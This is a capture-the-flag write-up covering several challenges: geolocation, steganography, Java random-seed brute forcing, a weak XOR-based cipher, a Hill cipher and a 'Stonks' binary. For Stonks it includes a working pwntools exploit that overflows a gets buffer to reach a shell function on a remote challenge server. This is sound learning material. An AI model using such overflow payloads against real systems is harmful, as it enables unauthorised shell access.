This challenge is the same as Geography-Mapping-2 but instead of 3 pictures, we have 2 pictures. The first picture shows the flag of Malta and Malta is a very tiny country :D The second picture shows the flag of San Marino (the hilly terrain of the Appenine mountain range doubly confirms this) and San Marino is an even tinier country!!!!!! The cable car makes picture 2 even more easy to find.
The Google Earth link for picture 1 (Malta).
The Google Earth link for picture 2 (San Marino).
Flag : flag{35.898,14.518,43.938,12.446}}
Stonks
We were only given an executable.
Connecting to the server, this is what we get :

Running the usual checks on the binary, we get this :


No canaries enabled, could be a buffer overflow problem? After disassembling the binary with objdump, we find a gets call and an allocated buffer of 40 bytes in the function vuln (which is called by main()) :

Disassembling the binary with Ghidra, we find the function ai_debug which is not called by any other function. Notice that if you reach this function, it runs the /bin/sh shell :
So we simply have to design a payload that would overflow the buffer in vuln and then jump to ai_debug and from there we could enter the shell and cat the flag.
Solve script :
from pwn import *
addr = 0x401258
payload = 40 * b'A' + p64(0x00401363)+ p64(addr)
#r = process("./chal")
# gdb.attach(r)
r = remote('stonks.hsc.tf', 1337)
r.sendlineafter("Please enter the stock ticker symbol: ", payload)
r.interactive()
And after running the script, we enter the shell and once in interactive mode, we can get the flag. Solving this challenge took way longer than it should have because I forgot to enter into interactive mode ……

Flag : flag{to_the_moon}

Digits-Of-Pi

We had to find the flag from this spreadsheet. Notice that there was a hidden sheet called source :
So to get the flag, we simply went to the find and replace option and searched for the flag :

Flag : flag{hidden_sheets_are_not_actually_hidden}
Seeded-Randomizer
Source Code provided :
import java.util.Random;
public class SeededRandomizer {
public static void display(char[] arr) {
for (char x: arr)
System.out.print(x);
System.out.println();
}
public static void sample() {
Random rand = new Random(79808677);
char[] test = new char[12];
int[] b = {9, 3, 4, -1, 62, 26, -37, 75, 83, 11, 30, 3};
for (int i = 0; i < test.length; i++) {
int n = rand.nextInt(128) + b[i];
test[i] = (char)n;
}
display(test);
}
public static void main(String[] args) {
// sample();
// Instantiate another seeded randomizer below (seed is integer between 0 and 1000, exclusive):
char[] flag = new char[33];
int[] c = {13, 35, 15, -18, 88, 68, -72, -51, 73, -10, 63,
1, 35, -47, 6, -18, 10, 20, -31, 100, -48, 33, -12,
13, -24, 11, 20, -16, -10, -76, -63, -18, 118};
for (int i = 0; i < flag.length; i++) {
int n = (int)(Math.random() * 128) + c[i];
flag[i] = (char)n;
}
display(flag);
}
}
So what we have here is a comment telling us that a seeded randomizer with a certain seed or integer between 0 and 1000 (not included), we could use the same method as shown in the function sample() in order to get the flag (running sample() prints “Hello World!”). So we just looped through from 0 to 999 in order to find the right seed and we check that by only printing the output if it matched the flag format (flag{……}).
Solution Code :
import java.util.Random;
public class randomTest {
public static void display(char[] arr) {
for (char x: arr)
System.out.print(x);
System.out.println();
}
public static void bruteForce() {
int[] c = {13, 35, 15, -18, 88, 68, -72, -51, 73, -10, 63,
1, 35, -47, 6, -18, 10, 20, -31, 100, -48, 33, -12,
13, -24, 11, 20, -16, -10, -76, -63, -18, 118};
for (int i = 0; i < 1000; i++) {
Random rand = new Random(i);
char[] flag = new char[33];
for (int j = 0; j < 33; j++) {
int n = rand.nextInt(128) + c[j];
flag[j] = (char)n;
}
if (flag[0] == 'f' && flag[1] == 'l' && flag[2] == 'a' && flag[3] == 'g' && flag[4] == '{' && flag[32] == '}') {
display(flag);
}
}
}
public static void main(String[] args) {
bruteForce();
}
}
And after running it, we get the flag :

There was some miscommunication in my team as one of my teammates had solved this challenge 40 minutes before me but I didn’t realize that so I solved it independently of them and was surprised to find that the challenge was already solved when I was about to enter the flag.
Flag : flag{s33d3d_r4nd0m1z3rs_4r3_c00l}
Glass-Windows
We were given this image. After uploading it to the awesome and beautifully made StegOnline tool and clicking on the Inverse RGBA option, we got the flag :

Flag : flag{this_is_why_i_use_premultiplied_alpha}
Opisthocomus-Hoazin
Source Code provided :
import time
from Crypto.Util.number import *
flag = open('flag.txt','r').read()
p = getPrime(1024)
q = getPrime(1024)
e = 2**16+1
n=p*q
ct=[]
for ch in flag:
ct.append((ord(ch)^e)%n)
print(n)
print(e)
print(ct)
This was the output.txt file. So we are given the modulus, public exponent and ciphertext. Each character of the flag is raised to the power of the public exponent e and that result is then put in a modulo operation with n (the public modulus). So to get the flag, we could just check which printable ASCII value (from 32 to 126) gives us the corresponding ciphertext when raised to the power of the public exponent and then put into a modulo operation with n. If the character matches, we add that to our flag and then print it.
Solve script :
ct = [65639, 65645, 65632, 65638, 65658, 65653, 65609, 65584, 65650, 65630, 65640, 65634, 65586, 65630, 65634, 65651, 65586, 65589, 65644, 65630, 65640, 65588, 65630, 65618, 65646, 65630, 65607, 65651, 65646, 65627, 65586, 65647, 65630, 65640, 65571, 65612, 65630, 65649, 65651, 65586, 65653, 65621, 65656, 65630, 65618, 65652, 65651, 65636, 65630, 65640, 65621, 65574, 65650, 65630, 65589, 65634, 65653, 65652, 65632, 65584, 65645, 65656, 65630, 65635, 65586, 65647, 65605, 65640, 65647, 65606, 65630, 65644, 65624, 65630, 65588, 65649, 65585, 65614, 65647, 65660]
n = 15888457769674642859708800597310299725338251830976423740469342107745469667544014118426981955901595652146093596535042454720088489883832573612094938281276141337632202496209218136026441342435018861975571842724577501821204305185018320446993699281538507826943542962060000957702417455609633977888711896513101590291125131953317446916178315755142103529251195112400643488422928729091341969985567240235775120515891920824933965514217511971572242643456664322913133669621953247121022723513660621629349743664178128863766441389213302642916070154272811871674136669061719947615578346412919910075334517952880722801011983182804339339643
e = 65537
flag = ""
for i in range(len(ct)):
for j in range(32, 127):
if ((j^e)% n) == ct[i]:
flag = flag + chr(j)
break
print(flag)
Flag : flag{tH1s_ic3_cr34m_i5_So_FroZ3n_i"M_pr3tTy_Sure_iT's_4ctua1ly_b3nDin G_mY_5p0On}
Pallets-Of-Gold
This was the image given. After playing around with the the “Colour Palette (Bitmap) Browser” of StegOnline, we got the flag :

Flag : flag{plte_chunks_remind_me_of_gifs}
Queen-Of-The-Hill

Finally a non-bird or weird cryptography challenge description!!!! The ‘hill’ indicated that this was a Hill cipher. We just chucked the ciphertext and encryption key into this online Hill Cipher decoder and we got the flag.
Flag : flag{climb_your_way_to_the_top}
LSBlue
We were given this image. The challenge name indicated that we had to flip the least significant bit of the blue color component of the image. We did just that, once again using StegOnline :

Flag : flag{0rc45_4r3nt_6lu3_s1lly_4895131}
Return of the Intro to Netcat
Connect to their server using netcat, run the proof of work and get the flag.
Flag : flag{the_cat_says_meow}
NRC
Going to the website and looking around the source code with the browser’s developer tools, we found the flag :
